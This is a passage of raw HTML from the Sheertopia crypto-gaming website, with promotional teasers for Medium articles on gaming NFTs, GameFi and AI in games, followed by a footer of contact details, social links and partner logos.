<stop offset="2" stop-color="#c13de4"></stop></radialGradient></defs></svg><div class="flex flex-col items-start px-6 sm:px-12 py-4 relative"><h2 class="whitespace-pre-wrap z-10 max-w-prose text-2xl font-semibold md:font-bold tracking-wide text-left pb-4 text-shadow-primary font-bruno">Gaming NFTs: Learn All About What They Are and How They Are Transforming the Gaming Industry</h2><div class="h-[2px] w-full" style="background-image: linear-gradient(90deg, rgb(193, 61, 228), rgba(0, 243, 255, 0)); transform-origin: left center;"></div></div><div class="flex flex-col gap-10 text-white min-h-[12rem] relative mx-6 sm:mx-12 mt-4 "><img alt="Gaming NFTs: Learn All About What They Are and How They Are Transforming the Gaming Industry image" loading="lazy" decoding="async" data-nimg="fill" class="rounded-t-xl" sizes="100vw" srcset="1_8_ftNjp_HqJenG-IN-ThWQ-1.jpg 640w, 1_8_ftNjp_HqJenG-IN-ThWQ-5.jpg 750w, 1_8_ftNjp_HqJenG-IN-ThWQ-4.jpg 828w, 1_8_ftNjp_HqJenG-IN-ThWQ-7.jpg 1080w, 1_8_ftNjp_HqJenG-IN-ThWQ-3.jpg 1200w, 1_8_ftNjp_HqJenG-IN-ThWQ.jpg 1920w, 1_8_ftNjp_HqJenG-IN-ThWQ-2.jpg 2048w, 1_8_ftNjp_HqJenG-IN-ThWQ-6.jpg 3840w" src="1_8_ftNjp_HqJenG-IN-ThWQ-6.jpg" style="position: absolute; height: 100%; width: 100%; inset: 0px; object-fit: cover; object-position: center center; color: transparent;"></div><div class="flex flex-col items-start px-6 sm:px-12 py-4"><div class="h-[2px] w-full mt-4" style="background-image: linear-gradient(90deg, rgb(193, 61, 228), rgba(0, 243, 255, 0)); transform-origin: left center;"></div><p class="max-w-prose whitespace-pre-wrap z-10 inherit pt-4 text-xl leading-[32px] pb-8 text-left text-white">This is where Defi gaming or GameFi comes in as a way to earn monetary rewards in the form of crypto tokens while gaming. Defi introduced the concept of Play-to-Earn where gamers can win great rewards with their unique skill sets. This P2E economy further grew to offer Gaming NFTs. In this article, we will take a look at what Gaming NFTs mean and how they are transforming the industry.</p><div class="mb-7"><a target="__blank" href="https://sheertopia.medium.com/gaming-nfts-learn-all-about-what-they-are-and-how-they-are-transforming-the-gaming-industry-c54bc5d512da?source=rss-7aae5012f915------2"><button preventscrollreset="true" class="inline-block font-medium text-center py-3 px-6 backdrop-blur-lg custom-blur-500 bg-white bg-opacity-20 border-gradient rounded-xl text-white uppercase hover:scale-[1.01] transition ease-in-out w-auto">Read More</button></a></div></div></div></div><div class="swiper-slide w-full h-auto my-12" data-swiper-slide-index="6" style="width: 485.333px; margin-right: 40px;"><div class="h-full relative group w-full sm:mx-8"><svg width="471" height="460" viewBox="0 0 471 460" fill="none" preserveAspectRatio="none" xmlns="http://www.w3.org/2000/svg" class="absolute inset-0 h-full w-full scale-x-[1.02] scale-y-105"><path d="M1.9511 429.288L11.2869 440.622L62.1852 440.622L77.434 459.135L454.797 459.136L470 440.678L470 294.634L457.522 279.474L457.522 102.687L446.81 89.6818L446.81 17.993L432.702 0.865088L22.8227 0.864544L8.09917 18.751L8.09916 156.332L0.999989 164.951L1.00031 239.898L9.10459 249.737L9.1046 361.981L1.76094 370.886L1.9511 429.288Z" stroke="url(#paint0_radial_3392_18698)" stroke-width="0.381271"></path> <defs><radialGradient id="paint0_radial_3392_18698" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(216.64 250.57) rotate(130.54) scale(242.881 1.52254e+06)"><stop stop-opacity="0"></stop> <stop offset="2" stop-color="#c13de4"></stop></radialGradient></defs></svg><div class="flex flex-col items-start px-6 sm:px-12 py-4 relative"><h2 class="whitespace-pre-wrap z-10 max-w-prose text-2xl font-semibold md:font-bold tracking-wide text-left pb-4 text-shadow-primary font-bruno">Project Lambo: Transforming Gaming and Education for a New Era Using Artificial Intelligence</h2><div class="h-[2px] w-full" style="background-image: linear-gradient(90deg, rgb(193, 61, 228), rgba(0, 243, 255, 0)); transform-origin: left center;"></div></div><div class="flex flex-col gap-10 text-white min-h-[12rem] relative mx-6 sm:mx-12 mt-4 "><img alt="Project Lambo: Transforming Gaming and Education for a New Era Using Artificial Intelligence image" loading="lazy" decoding="async" data-nimg="fill" class="rounded-t-xl" sizes="100vw" srcset="1_BH0qS-KGKXnu2EWb9Kv1aQ-3.jpg 640w, 1_BH0qS-KGKXnu2EWb9Kv1aQ-2.jpg 750w, 1_BH0qS-KGKXnu2EWb9Kv1aQ-1.jpg 828w, 1_BH0qS-KGKXnu2EWb9Kv1aQ-6.jpg 1080w, 1_BH0qS-KGKXnu2EWb9Kv1aQ-5.jpg 1200w, 1_BH0qS-KGKXnu2EWb9Kv1aQ-4.jpg 1920w, 1_BH0qS-KGKXnu2EWb9Kv1aQ.jpg 2048w, 1_BH0qS-KGKXnu2EWb9Kv1aQ-7.jpg 3840w" src="1_BH0qS-KGKXnu2EWb9Kv1aQ-7.jpg" style="position: absolute; height: 100%; width: 100%; inset: 0px; object-fit: cover; object-position: center center; color: transparent;"></div><div class="flex flex-col items-start px-6 sm:px-12 py-4"><div class="h-[2px] w-full mt-4" style="background-image: linear-gradient(90deg, rgb(193, 61, 228), rgba(0, 243, 255, 0)); transform-origin: left center;"></div><p class="max-w-prose whitespace-pre-wrap z-10 inherit pt-4 text-xl leading-[32px] pb-8 text-left text-white">At the core of Project Lambo’s allure is its artful deployment of AI, a transformative wizardry that transcends the ordinary. Through intricate algorithms, Project Lambo engineers an odyssey where players encounter a level of personalization and dynamism that catapults them into uncharted territories of gaming&nbsp;ecstasy.</p><div class="mb-7"><a target="__blank" href="https://sheertopia.medium.com/project-lambo-transforming-gaming-and-education-for-a-new-era-using-artificial-intelligence-f3b8f5d7dad5?source=rss-7aae5012f915------2"><button preventscrollreset="true" class="inline-block font-medium text-center py-3 px-6 backdrop-blur-lg custom-blur-500 bg-white bg-opacity-20 border-gradient rounded-xl text-white uppercase hover:scale-[1.01] transition ease-in-out w-auto">Read More</button></a></div></div></div></div><div class="swiper-slide w-full h-auto my-12" data-swiper-slide-index="7" style="width: 485.333px; margin-right: 40px;"><div class="h-full relative group w-full sm:mx-8"><svg width="471" height="460" viewBox="0 0 471 460" fill="none" preserveAspectRatio="none" xmlns="http://www.w3.org/2000/svg" class="absolute inset-0 h-full w-full scale-x-[1.02] scale-y-105"><path d="M1.9511 429.288L11.2869 440.622L62.1852 440.622L77.434 459.135L454.797 459.136L470 440.678L470 294.634L457.522 279.474L457.522 102.687L446.81 89.6818L446.81 17.993L432.702 0.865088L22.8227 0.864544L8.09917 18.751L8.09916 156.332L0.999989 164.951L1.00031 239.898L9.10459 249.737L9.1046 361.981L1.76094 370.886L1.9511 429.288Z" stroke="url(#paint0_radial_3392_18698)" stroke-width="0.381271"></path> <defs><radialGradient id="paint0_radial_3392_18698" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(216.64 250.57) rotate(130.54) scale(242.881 1.52254e+06)"><stop stop-opacity="0"></stop> <stop offset="2" stop-color="#c13de4"></stop></radialGradient></defs></svg><div class="flex flex-col items-start px-6 sm:px-12 py-4 relative"><h2 class="whitespace-pre-wrap z-10 max-w-prose text-2xl font-semibold md:font-bold tracking-wide text-left pb-4 text-shadow-primary font-bruno">Level Up: How AI Can Make Gaming Better for All Players?</h2><div class="h-[2px] w-full" style="background-image: linear-gradient(90deg, rgb(193, 61, 228), rgba(0, 243, 255, 0)); transform-origin: left center;"></div></div><div class="flex flex-col gap-10 text-white min-h-[12rem] relative mx-6 sm:mx-12 mt-4 "><img alt="Level Up: How AI Can Make Gaming Better for All Players? image" loading="lazy" decoding="async" data-nimg="fill" class="rounded-t-xl" sizes="100vw" srcset="1_mVThGl3gad0b7_hyPt7HBQ-7.jpg 640w, 1_mVThGl3gad0b7_hyPt7HBQ-3.jpg 750w, 1_mVThGl3gad0b7_hyPt7HBQ-2.jpg 828w, 1_mVThGl3gad0b7_hyPt7HBQ.jpg 1080w, 1_mVThGl3gad0b7_hyPt7HBQ-4.jpg 1200w, 1_mVThGl3gad0b7_hyPt7HBQ-5.jpg 1920w, 1_mVThGl3gad0b7_hyPt7HBQ-1.jpg 2048w, 1_mVThGl3gad0b7_hyPt7HBQ-6.jpg 3840w" src="1_mVThGl3gad0b7_hyPt7HBQ-6.jpg" style="position: absolute; height: 100%; width: 100%; inset: 0px; object-fit: cover; object-position: center center; color: transparent;"></div><div class="flex flex-col items-start px-6 sm:px-12 py-4"><div class="h-[2px] w-full mt-4" style="background-image: linear-gradient(90deg, rgb(193, 61, 228), rgba(0, 243, 255, 0)); transform-origin: left center;"></div><p class="max-w-prose whitespace-pre-wrap z-10 inherit pt-4 text-xl leading-[32px] pb-8 text-left text-white">AI isn’t just about making NPCs smarter; it’s also about creating more immersive and realistic worlds. By predicting the behavior of complex systems, AI gives games a lifelike quality. When paired with virtual and augmented reality tech, AI turns games into unforgettable adventures. For instance, AI upscaling, championed by tech giant Nvidia, works its magic by enhancing graphics, making games more realistic than&nbsp;ever.</p><div class="mb-7"><a target="__blank" href="https://sheertopia.medium.com/level-up-how-ai-can-make-gaming-better-for-all-players-e7ca2ec5a280?source=rss-7aae5012f915------2"><button preventscrollreset="true" class="inline-block font-medium text-center py-3 px-6 backdrop-blur-lg custom-blur-500 bg-white bg-opacity-20 border-gradient rounded-xl text-white uppercase hover:scale-[1.01] transition ease-in-out w-auto">Read More</button></a></div></div></div></div><div class="swiper-slide w-full h-auto my-12" data-swiper-slide-index="8" style="width: 485.333px; margin-right: 40px;"><div class="h-full relative group w-full sm:mx-8"><svg width="471" height="460" viewBox="0 0 471 460" fill="none" preserveAspectRatio="none" xmlns="http://www.w3.org/2000/svg" class="absolute inset-0 h-full w-full scale-x-[1.02] scale-y-105"><path d="M1.9511 429.288L11.2869 440.622L62.1852 440.622L77.434 459.135L454.797 459.136L470 440.678L470 294.634L457.522 279.474L457.522 102.687L446.81 89.6818L446.81 17.993L432.702 0.865088L22.8227 0.864544L8.09917 18.751L8.09916 156.332L0.999989 164.951L1.00031 239.898L9.10459 249.737L9.1046 361.981L1.76094 370.886L1.9511 429.288Z" stroke="url(#paint0_radial_3392_18698)" stroke-width="0.381271"></path> <defs><radialGradient id="paint0_radial_3392_18698" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(216.64 250.57) rotate(130.54) scale(242.881 1.52254e+06)"><stop stop-opacity="0"></stop> <stop offset="2" stop-color="#c13de4"></stop></radialGradient></defs></svg><div class="flex flex-col items-start px-6 sm:px-12 py-4 relative"><h2 class="whitespace-pre-wrap z-10 max-w-prose text-2xl font-semibold md:font-bold tracking-wide text-left pb-4 text-shadow-primary font-bruno">Level Up: How AI Can Make Gaming Better for All Players?</h2><div class="h-[2px] w-full" style="background-image: linear-gradient(90deg, rgb(193, 61, 228), rgba(0, 243, 255, 0)); transform-origin: left center;"></div></div><div class="flex flex-col gap-10 text-white min-h-[12rem] relative mx-6 sm:mx-12 mt-4 "><img alt="Level Up: How AI Can Make Gaming Better for All Players? image" loading="lazy" decoding="async" data-nimg="fill" class="rounded-t-xl" sizes="100vw" srcset="1_Nwn_ha_c_q-2ysoCkJRaWw-1.png 640w, 1_Nwn_ha_c_q-2ysoCkJRaWw-5.png 750w, 1_Nwn_ha_c_q-2ysoCkJRaWw.png 828w, 1_Nwn_ha_c_q-2ysoCkJRaWw-6.png 1080w, 1_Nwn_ha_c_q-2ysoCkJRaWw-3.png 1200w, 1_Nwn_ha_c_q-2ysoCkJRaWw-4.png 1920w, 1_Nwn_ha_c_q-2ysoCkJRaWw-2.png 2048w, 1_Nwn_ha_c_q-2ysoCkJRaWw-7.png 3840w" src="1_Nwn_ha_c_q-2ysoCkJRaWw-7.png" style="position: absolute; height: 100%; width: 100%; inset: 0px; object-fit: cover; object-position: center center; color: transparent;"></div><div class="flex flex-col items-start px-6 sm:px-12 py-4"><div class="h-[2px] w-full mt-4" style="background-image: linear-gradient(90deg, rgb(193, 61, 228), rgba(0, 243, 255, 0)); transform-origin: left center;"></div><p class="max-w-prose whitespace-pre-wrap z-10 inherit pt-4 text-xl leading-[32px] pb-8 text-left text-white">AI isn’t just about making NPCs smarter; it’s also about creating more immersive and realistic worlds. By predicting the behavior of complex systems, AI gives games a lifelike quality. When paired with virtual and augmented reality tech, AI turns games into unforgettable adventures. For instance, AI upscaling, championed by tech giant Nvidia, works its magic by enhancing graphics, making games more realistic than&nbsp;ever.</p><div class="mb-7"><a target="__blank" href="https://sheertopia.medium.com/level-up-how-ai-can-make-gaming-better-for-all-players-20e9fbd08b87?source=rss-7aae5012f915------2"><button preventscrollreset="true" class="inline-block font-medium text-center py-3 px-6 backdrop-blur-lg custom-blur-500 bg-white bg-opacity-20 border-gradient rounded-xl text-white uppercase hover:scale-[1.01] transition ease-in-out w-auto">Read More</button></a></div></div></div></div><div class="swiper-slide w-full h-auto my-12" data-swiper-slide-index="9" style="width: 485.333px; margin-right: 40px;"><div class="h-full relative group w-full sm:mx-8"><svg width="471" height="460" viewBox="0 0 471 460" fill="none" preserveAspectRatio="none" xmlns="http://www.w3.org/2000/svg" class="absolute inset-0 h-full w-full scale-x-[1.02] scale-y-105"><path d="M1.9511 429.288L11.2869 440.622L62.1852 440.622L77.434 459.135L454.797 459.136L470 440.678L470 294.634L457.522 279.474L457.522 102.687L446.81 89.6818L446.81 17.993L432.702 0.865088L22.8227 0.864544L8.09917 18.751L8.09916 156.332L0.999989 164.951L1.00031 239.898L9.10459 249.737L9.1046 361.981L1.76094 370.886L1.9511 429.288Z" stroke="url(#paint0_radial_3392_18698)" stroke-width="0.381271"></path> <defs><radialGradient id="paint0_radial_3392_18698" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(216.64 250.57) rotate(130.54) scale(242.881 1.52254e+06)"><stop stop-opacity="0"></stop> <stop offset="2" stop-color="#c13de4"></stop></radialGradient></defs></svg><div class="flex flex-col items-start px-6 sm:px-12 py-4 relative"><h2 class="whitespace-pre-wrap z-10 max-w-prose text-2xl font-semibold md:font-bold tracking-wide text-left pb-4 text-shadow-primary font-bruno">Exploring the Intersection of NFTs, Gaming, and Metaverse in GameFi Projects</h2><div class="h-[2px] w-full" style="background-image: linear-gradient(90deg, rgb(193, 61, 228), rgba(0, 243, 255, 0)); transform-origin: left center;"></div></div><div class="flex flex-col gap-10 text-white min-h-[12rem] relative mx-6 sm:mx-12 mt-4 "><img alt="Exploring the Intersection of NFTs, Gaming, and Metaverse in GameFi Projects image" loading="lazy" decoding="async" data-nimg="fill" class="rounded-t-xl" sizes="100vw" srcset="1_EGh2mJa1DlS5TYFnXuufcw-4.jpg 640w, 1_EGh2mJa1DlS5TYFnXuufcw-5.jpg 750w, 1_EGh2mJa1DlS5TYFnXuufcw-7.jpg 828w, 1_EGh2mJa1DlS5TYFnXuufcw-6.jpg 1080w, 1_EGh2mJa1DlS5TYFnXuufcw-3.jpg 1200w, 1_EGh2mJa1DlS5TYFnXuufcw-2.jpg 1920w, 1_EGh2mJa1DlS5TYFnXuufcw-1.jpg 2048w, 1_EGh2mJa1DlS5TYFnXuufcw.jpg 3840w" src="1_EGh2mJa1DlS5TYFnXuufcw.jpg" style="position: absolute; height: 100%; width: 100%; inset: 0px; object-fit: cover; object-position: center center; color: transparent;"></div><div class="flex flex-col items-start px-6 sm:px-12 py-4"><div class="h-[2px] w-full mt-4" style="background-image: linear-gradient(90deg, rgb(193, 61, 228), rgba(0, 243, 255, 0)); transform-origin: left center;"></div><p class="max-w-prose whitespace-pre-wrap z-10 inherit pt-4 text-xl leading-[32px] pb-8 text-left text-white">NFTs are digital assets that are unique and non-interchangeable, meaning that they cannot be replaced by another asset of the same type. This makes them ideal for representing in-game items such as characters, weapons, land, and other collectibles.</p><div class="mb-7"><a target="__blank" href="https://sheertopia.medium.com/exploring-the-intersection-of-nfts-gaming-and-metaverse-in-gamefi-projects-8a477433c0ce?source=rss-7aae5012f915------2"><button preventscrollreset="true" class="inline-block font-medium text-center py-3 px-6 backdrop-blur-lg custom-blur-500 bg-white bg-opacity-20 border-gradient rounded-xl text-white uppercase hover:scale-[1.01] transition ease-in-out w-auto">Read More</button></a></div></div></div></div></div></div></div></section><div class="pt-12 lg:pt-32"><div class="relative"><div class="seprator_wave__wyJKF"></div><div class="seprator_blur__6nQci"></div></div><section class="min-h-screen w-full flex overflow-hidden relative"><div class="absolute z-10 w-full w-full, h-full" aria-label="image"><img alt="Deep Dive Lines" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="h-full w-full object-cover object-center backdrop-blur-md" srcset="bg-lines.png 1x" src="bg-lines.png" style="color: transparent; object-fit: cover;"></div><div class="w-full flex h-auto justify-between p-4 container px-4 md:px-12 mx-auto items-start z-20"><div class="flex flex-col items-end justify-end w-full pt-52"><div><h3 class="whitespace-pre-wrap z-10 max-w-prose font-bold text-center lg:text-left text-2xl lg:text-[48px] leading-20 pb-12 flex lg:flex-row flex-col items-center text-shadow-primary font-bruno">Deep Dive: Sheertopia <p class="relative w-fit"><span class="deepdive_line_through_angled__3DmO2"> Paper</span><span class="absolute text-2xl lg:text-[40px] top-7 bottom-0 left-[8px] right-0 text-[#b139d6] text-center pb-4 -rotate-[3deg]">Whitepaper</span></p></h3><h3 class="whitespace-pre-wrap z-10 max-w-prose text-white text-center lg:text-left text-xl leading-20 pb-12 font-normal font-bruno">Unearth the depths and intricacies of Sheertopia</h3><div class="flex items-center justify-center"><a preventscrollreset="true" class="inline-block font-medium text-center py-3 px-6 backdrop-blur-lg custom-blur-500 bg-white bg-opacity-20 border-gradient rounded-xl text-white uppercase hover:scale-[1.01] transition ease-in-out w-auto" to="/papers" href="https://sheertopia.io/papers">Read Now</a></div></div></div></div></section></div></div></div></main><div class="w-full flex justify-end container mx-auto relative transition"></div><div><div class="container mx-auto"></div></div><section class="w-full h-full text-center overflow-hidden relative -mt-6 bg-transparent"><footer class="w-[105%] md:w-[102%] -ml-[2.4%] md:-ml-[1%] h-auto flex flex-col space-y-10 gradient-dark z-30 rounded-t-[4rem] border-gradient-top"><div class="w-full h-auto justify-between p-4 max-w-7xl mx-auto grid grid-cols-1 lg:grid-cols-5 gap-5 lg:gap-y-0 pt-16 items-start"><div class="flex flex-col items-center justify-center gap-5"><div class="flex items-center w-auto"><a class="outline-none" href=""><img alt="Sheertopia Logo" loading="lazy" width="200" height="75" decoding="async" data-nimg="1" class="w-auto h-auto" srcset="Sheertopia-logo.png 1x, Sheertopia-logo-2.png 2x" src="Sheertopia-logo-2.png" style="color: transparent;"></a></div><span class="max-w-prose whitespace-pre-wrap z-10 inherit text-center text-sm text-white">Created By Gamers, For Gamers</span></div><div class="flex flex-col justify-around lg:items-start items-center"><div class="text-white space-y-4 flex flex-col items-center lg:items-start"><div class="flex-row flex "><span><svg xmlns="http://www.w3.org/2000/svg" viewBox="1 1 30 30" width="16" height="16" fill="#D91ECC" stroke="#D91ECC" class="w-5 h-5"><title>VLine</title><path d="M10 0v20" stroke-width="3"></path></svg></span><strong> CONTACT US </strong></div><div class="px-3 space-y-4 text-center lg:text-left"><div>Unit 16, Athena Court, Athena Drive, Warwick, CV34 6RT</div><div><a href="mailto:hello@sheertopia.io">hello@sheertopia.io</a></div></div></div><div class="flex-row flex mt-6 lg:justify-start justify-center w-full"><span><svg xmlns="http://www.w3.org/2000/svg" viewBox="1 1 30 30" width="16" height="16" fill="#D91ECC" stroke="#D91ECC" class="w-5 h-5"><title>VLine</title><path d="M10 0v20" stroke-width="3"></path></svg></span><strong class="text-white"> SECURITY AUDIT </strong></div><a title="solid proof" class="flex justify-center items-center mt-5 w-full md:w-fit" href="https://sheertopia.io/solid-proof"><div class="w-[120px] flex justify-center items-center w-full, h-full" aria-label="image"><img alt="solid proof logo" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="solid-proof-logo.png 1x" src="solid-proof-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="text-white space-y-4"><div class="flex-row flex justify-center lg:justify-start "><span><svg xmlns="http://www.w3.org/2000/svg" viewBox="1 1 30 30" width="16" height="16" fill="#D91ECC" stroke="#D91ECC" class="w-5 h-5"><title>VLine</title><path d="M10 0v20" stroke-width="3"></path></svg></span><strong> SOCIAL HANDLES</strong></div><div class="flex flex-col items-start space-y-4 items-center lg:items-start"><a class="flex flex-row space-x-3 px-4 text-white align-top" href="https://twitter.com/sheertopia"><div class="pt-1"><span><svg xmlns="http://www.w3.org/2000/svg" viewBox="1 1 30 30" width="16" height="16" fill="currentColor" stroke="currentColor" class="w-5 h-5"><title>Twitter</title><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span></div><span>Twitter</span></a><a class="flex flex-row space-x-3 px-4 text-white align-top" href="https://www.facebook.com/profile.php?id=61551951293335"><div class="pt-1"><span><svg xmlns="http://www.w3.org/2000/svg" viewBox="1 1 30 30" width="16" height="16" fill="currentColor" stroke="currentColor" class="w-5 h-5"><title>Instagram</title><path d="M17.34,5.46h0a1.2,1.2,0,1,0,1.2,1.2A1.2,1.2,0,0,0,17.34,5.46Zm4.6,2.42a7.59,7.59,0,0,0-.46-2.43,4.94,4.94,0,0,0-1.16-1.77,4.7,4.7,0,0,0-1.77-1.15,7.3,7.3,0,0,0-2.43-.47C15.06,2,14.72,2,12,2s-3.06,0-4.12.06a7.3,7.3,0,0,0-2.43.47A4.78,4.78,0,0,0,3.68,3.68,4.7,4.7,0,0,0,2.53,5.45a7.3,7.3,0,0,0-.47,2.43C2,8.94,2,9.28,2,12s0,3.06.06,4.12a7.3,7.3,0,0,0,.47,2.43,4.7,4.7,0,0,0,1.15,1.77,4.78,4.78,0,0,0,1.77,1.15,7.3,7.3,0,0,0,2.43.47C8.94,22,9.28,22,12,22s3.06,0,4.12-.06a7.3,7.3,0,0,0,2.43-.47,4.7,4.7,0,0,0,1.77-1.15,4.85,4.85,0,0,0,1.16-1.77,7.59,7.59,0,0,0,.46-2.43c0-1.06.06-1.4.06-4.12S22,8.94,21.94,7.88ZM20.14,16a5.61,5.61,0,0,1-.34,1.86,3.06,3.06,0,0,1-.75,1.15,3.19,3.19,0,0,1-1.15.75,5.61,5.61,0,0,1-1.86.34c-1,.05-1.37.06-4,.06s-3,0-4-.06A5.73,5.73,0,0,1,6.1,19.8,3.27,3.27,0,0,1,5,19.05a3,3,0,0,1-.74-1.15A5.54,5.54,0,0,1,3.86,16c0-1-.06-1.37-.06-4s0-3,.06-4A5.54,5.54,0,0,1,4.21,6.1,3,3,0,0,1,5,5,3.14,3.14,0,0,1,6.1,4.2,5.73,5.73,0,0,1,8,3.86c1,0,1.37-.06,4-.06s3,0,4,.06a5.61,5.61,0,0,1,1.86.34A3.06,3.06,0,0,1,19.05,5,3.06,3.06,0,0,1,19.8,6.1,5.61,5.61,0,0,1,20.14,8c.05,1,.06,1.37.06,4S20.19,15,20.14,16ZM12,6.87A5.13,5.13,0,1,0,17.14,12,5.12,5.12,0,0,0,12,6.87Zm0,8.46A3.33,3.33,0,1,1,15.33,12,3.33,3.33,0,0,1,12,15.33Z"></path></svg></span></div><span>Instagram</span></a><a class="flex flex-row space-x-3 px-4 text-white align-top" href="https://t.me/sheertopia"><div class="pt-1"><span><svg xmlns="http://www.w3.org/2000/svg" viewBox="1 1 30 30" width="16" height="16" fill="currentColor" stroke="currentColor" class="w-5 h-5"><title>Telegram</title><path d="M11.99432,2a10,10,0,1,0,10,10A9.99917,9.99917,0,0,0,11.99432,2Zm3.17951,15.15247a.70547.70547,0,0,1-1.002.3515l-2.71467-2.10938L9.71484,17.002a.29969.29969,0,0,1-.285.03894l.334-2.98846.01069.00848.00683-.059s4.885-4.44751,5.084-4.637c.20147-.189.135-.23.135-.23.01147-.23053-.36152,0-.36152,0L8.16632,13.299l-2.69549-.918s-.414-.1485-.453-.475c-.041-.324.46649-.5.46649-.5l10.717-4.25751s.881-.39252.881.25751Z"></path>    </svg></span></div><span>Telegram</span></a><a class="flex flex-row space-x-3 px-4 text-white align-top" href="https://medium.com/feed/@sheertopia"><div class="pt-1"><span><svg xmlns="http://www.w3.org/2000/svg" viewBox="1 1 30 30" width="16" height="16" fill="currentColor" stroke="currentColor" class="w-5 h-5"><title>Medium</title><path d="M21.20905,6.41669H22V4.08331H14.51978l-2.48584,9.16663h-.068L9.50269,4.08331H2V6.41663h.76837A.89578.89578,0,0,1,3.5,7.11139v9.83032a.84093.84093,0,0,1-.73163.6416H2v2.33338H8V17.58331H6.5V7.25h.08752L10.0451,19.91669h2.712L16.25989,7.25h.07355V17.58331H14.83337v2.33338H22V17.58331h-.79095a.83931.83931,0,0,1-.70905-.6416V7.11145A.8976.8976,0,0,1,21.20905,6.41669Z"></path></svg></span></div><span>Medium</span></a><a class="flex flex-row space-x-3 px-4 text-white align-top" href="https://discord.com/invite/CQACamZERw"><div class="pt-1"><span><svg xmlns="http://www.w3.org/2000/svg" viewBox="1 1 30 30" width="16" height="16" fill="currentColor" stroke="currentColor" class="w-5 h-5"><title>Discord</title><path d="M9.82 17.41a3.1 3.1 0 0 0 2.9 3.26 3.1 3.1 0 0 0 2.89-3.26 3.11 3.11 0 0 0-2.89-3.27 3.11 3.11 0 0 0-2.9 3.27zm3.79 0c0 .68-.41 1.26-.89 1.26s-.9-.58-.9-1.26.41-1.27.9-1.27.89.58.89 1.27zm5.67-3.27a3.11 3.11 0 0 0-2.89 3.27 3.1 3.1 0 0 0 2.89 3.26 3.1 3.1 0 0 0 2.9-3.26 3.11 3.11 0 0 0-2.9-3.27zm0 4.53c-.48 0-.89-.58-.89-1.26s.41-1.27.89-1.27.9.58.9 1.27-.41 1.26-.9 1.26z"></path><path d="m26.63 10.53-.07-.09v-.1a12.15 12.15 0 0 0-6.8-4.15 1 1 0 1 0-.48 1.94 10.19 10.19 0 0 1 5.65 3.39A24.87 24.87 0 0 1 27 21.33a10 10 0 0 1-5 2.52v-.51a13.48 13.48 0 0 0 3.43-1.95 1 1 0 0 0-1.25-1.57 12.83 12.83 0 0 1-8.18 2.6 12.83 12.83 0 0 1-8.11-2.6 1 1 0 0 0-1.25 1.57 13.36 13.36 0 0 0 3.41 1.95v.51a10 10 0 0 1-5-2.52 24.87 24.87 0 0 1 2.09-9.81 10.19 10.19 0 0 1 5.65-3.39 1 1 0 0 0-.48-1.94 12.15 12.15 0 0 0-6.8 4.15s0 .07 0 .1l-.07.09c-1.94 4-2.16 7.65-2.37 11.14a1 1 0 0 0 .29.77A12 12 0 0 0 11 26a1 1 0 0 0 .7-.29A1 1 0 0 0 12 25v-1a17.56 17.56 0 0 0 8 0v1a1 1 0 0 0 .3.71 1 1 0 0 0 .7.29 12 12 0 0 0 7.74-3.51 1 1 0 0 0 .29-.77c-.24-3.54-.46-7.15-2.4-11.19Z"></path><path d="M23.49 11.72a1 1 0 0 0-.43-1.35A15.47 15.47 0 0 0 16 8.87a15.47 15.47 0 0 0-7.06 1.5 1 1 0 0 0-.43 1.35 1 1 0 0 0 1.35.42A13.55 13.55 0 0 1 16 10.87a13.55 13.55 0 0 1 6.14 1.27 1 1 0 0 0 .46.12 1 1 0 0 0 .89-.54Z"></path></svg></span></div><span>Discord</span></a><a class="flex flex-row space-x-3 px-4 text-white align-top" href="https://www.tiktok.com/@sheertopia"><div class="pt-1"><span><svg xmlns="http://www.w3.org/2000/svg" viewBox="5 5 40 40" width="16" height="16" fill="currentColor" stroke="currentColor" class="w-5 h-5"><title>Instagram</title><path d="M38.4 21.68V16c-2.66 0-4.69-.71-6-2.09a8.9 8.9 0 0 1-2.13-5.64v-.41l-5.37-.13V30.8a5 5 0 1 1-3.24-5.61v-5.5a10.64 10.64 0 0 0-1.7-.14 10.36 10.36 0 1 0 10.36 10.36 10.56 10.56 0 0 0-.08-1.27v-9.15a14.48 14.48 0 0 0 8.16 2.19Z"></path></svg></span></div><span>TikTok</span></a></div></div> <div class="text-white space-y-2"><div class="flex-row flex justify-center lg:justify-start"><span><svg xmlns="http://www.w3.org/2000/svg" viewBox="1 1 30 30" width="16" height="16" fill="#D91ECC" stroke="#D91ECC" class="w-5 h-5"><title>VLine</title><path d="M10 0v20" stroke-width="3"></path></svg></span><strong> PROUD PARTNERS </strong></div><div class="flex flex-col items-start px-4 items-center lg:items-start"><a title="Carbon Browser" class="flex justify-center items-center" href="https://carbon.website/"><div class="w-[120px] flex justify-center items-center w-full, h-full" aria-label="image"><img alt="Carbon Browser" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="carbon-browser-logo.png 1x" src="carbon-browser-logo.png" style="color: transparent; object-fit: cover;"></div></a><a title="Creo Engine" class="flex justify-center items-center" href="https://www.creoengine.com/"><div class="w-[120px] flex justify-center items-center w-full, h-full" aria-label="image"><img alt="Creo Engine" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="creoengine-logo.png 1x" src="creoengine-logo.png" style="color: transparent; object-fit: cover;"></div></a><a title="Polygon" class="flex justify-center items-center" href="https://www.polygon.technology/"><div class="w-[120px] flex justify-center items-center w-full, h-full" aria-label="image"><img alt="Polygon" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="poly.png 1x" src="poly.png" style="color: transparent; object-fit: cover;"></div></a><a title="Coinbound" class="flex justify-center items-center" href="https://coinbound.io/"><div class="w-[120px] flex justify-center items-center w-full, h-full" aria-label="image"><img alt="Coinbound" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Coinbound.png 1x" src="Coinbound.png" style="color: transparent; object-fit: cover;"></div></a><a title="Skale Network" class="flex justify-center 